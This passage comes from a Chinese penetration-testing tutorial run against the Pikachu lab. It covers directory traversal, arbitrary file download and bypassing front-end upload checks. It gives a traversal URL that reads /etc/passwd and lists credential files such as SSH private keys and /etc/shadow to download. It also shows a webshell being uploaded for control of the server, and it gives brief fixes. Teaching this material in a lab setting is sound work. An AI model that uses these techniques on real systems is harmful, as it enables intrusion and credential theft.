
我们再来看, ../../../index.php ,从download文件夹开始往上层走,找到了如下pikachu文件夹,将里面的文件下载下来了。

效果:index.php被下载下来了,这就叫做任意文件下载。这样的漏洞现在还有好多。

1-2 产生原因#

写代码的时候,代码规定一个绝对路径,只能在某个文件夹里面下载文件,这样就能防止这个漏洞,但是很多程序员不知道这个问题,导致了漏洞。另一个防御方法,就是将 ../ 之类的符号屏蔽或者过滤掉。
很多网站还会出先如下的问题,就是写很多很多层的 ../
http://192.168.0.15/pikachu/vul/unsafedownload/execdownload.php?filename=../../../../../../../../../../../../../../../etc/passwd
## 通过../../等切换目录,也叫做目录穿越漏洞。很明显,这个层级是不存在的,那么如果没有对路径进行处理的话,很有可能默认就直接返回了系统根路径,那么就拿到了根路径下面的etc下面的passwd文件。
1-3 利用方式#
快速扫描下载漏洞的时候,不管是工具还是手工,我们怎么判断下载漏洞呢?它有几个关键的形式:
## 一般链接形式:
download.php?path=
down.php?file=
data.php?file=
download.php?filename=
## 或者包含参数:
&Src=
&Inputfile=
&Filepath=
&Path=
&Data=1-4 利用思路#
当遇到一个任意文件下载时,我们的一般利用思路:比如下载哪些文件呢?
(1)下载常规的配置文件,例如: ssh,weblogic,ftp,mysql等相关配置
(2)下载各种.log文件,从中寻找一些后台地址,文件上传点之类的地方,如果运气好的话会获得一些前辈们的后门。
(3)下载web业务文件进行白盒审计,利用漏洞进一步攻入服务器。如果是linux系统的话,尝试读取/root/.bash_history看自己是否具有root权限。如果没有的话。我们只能按部就班的利用../来回跳转读取一些.ssh下的配置信息文件,读取mysql下的.bash_history文件。来查看是否记录了一些可以利用的相关信息。然后逐个下载我们需要审计的代码文件,但是下载的时候变得很繁琐,
我们只能尝试去猜解目录,然后下载一些中间件的记录日志进行分析。
如果我们遇到的是java+oracle环境,可以先下载/WEB-INF/classes/applicationContext.xml 文件,这里面记载的是web服务器的相应配置,然后下载/WEB-INF/classes/xxx/xxx/ccc.class对文件进行反编译,然后搜索文件中的upload关键字看是否存在一些api接口,如果存在的话我们可以本地构造上传页面用api接口将我们的文件传输进服务器,如果具有root权限,在linux中有这样一个命令 locate 是用来查找文件或目录的,它不搜索具体目录,而是搜索一个数据库/var/lib/mlocate/mlocate.db。这个数据库中含有本地所有文件信息。
Linux系统自动创建这个数据库,并且每天自动更新一次。当我们不知道路径是什么的情况下,这个可以说是一个核武器了,我们利用任意文件下载漏洞mlocate.db文件下载下来,利用locate命令将数据输出成文件,这里面包含了全部的文件路径信息。
locate 读取方法: locate mlocate.db admin //可以将mlocate.db中包含admin文件名的内容全部输出来
(4)常见利用文件
/root/.ssh/authorized_keys
/root/.ssh/id_rsa
/root/.ssh/id_ras.keystore
/root/.ssh/known_hosts //记录每个访问计算机用户的公钥
/etc/passwd // 存用户名的 ***
/etc/shadow // 存密码的 ***
/etc/my.cnf //mysql配置文件 ***
/etc/httpd/conf/httpd.conf //apache配置文件 ***
/root/.bash_history //用户历史命令记录文件
/root/.mysql_history //mysql历史命令记录文件
/proc/mounts //记录系统挂载设备
/porc/config.gz //内核配置文件
/var/lib/mlocate/mlocate.db //全文件路径
/porc/self/cmdline //当前进程的cmdline参数1-5 漏洞修复#
(1)过滤".",使用户在url中不能回溯上级目录 不能目录穿越 ../../
(2)正则严格判断用户输入参数的格式
(3)php.ini配置open_basedir限定文件访问范围9-3-2 任意文件上传#
2-1 测试流程#
只要看到有文件上传的地方都可以进行测试,都有可能存在漏洞,微信、qq、论坛等等,微信刚开始的时候就被人搞过一次。

2-2 防御手段#

2-3 实战测试#
3-1 前端s校验绕过#
1-1 方式一#
如下上传文件是有格式要求的,只能传图片

我们上传一个非图片文件来看看效果

发现只要不是图片格式的文件,就会报错,那这个错误哪来的呢?找到这个源代码位置:

这是个典型的前端js校验,那么我们找到网站源代码,直接在浏览器上修改一下

然后上传一个非图片文件来看看效果,下面这个动作我是通过火狐来测试的,因为谷歌浏览器好像不太行,直接将那个onchange函数删掉了

然后发现xx.txt文件上传没问题了。然后我们上传一个木马上去,找到木马文件所在位置

返回火狐浏览器,上传这个文件

上传成功了,并且提示你了文件所在路径,我们直接通过浏览器来访问这个文件,网址是
http://192.168.0.15/pikachu/vul/unsafeupload/uploads/webshell.php
效果:密码就是刚才nodepad++打开的wenshell.php文件里面显示的密码

获取到了webshell对系统进行控制。
其实前端js校验绕过的话,还可以通过burp抓包,修改包的形式进行绕过
1-2 方式二#
1.先将webshell.php改一下扩展名,比如叫做webshell.jpg,为了能够上传昂,这里我复制了一份
2.pikachu中上传一个webshell.jpg图片,然后抓包,看效果,下面这个图片是我之前搞的了,之前我的webshell.jpg,我改名为了123.jpg

3.抓到了这个开始上传的请求时,其实前端js代码对于文件格式的拦截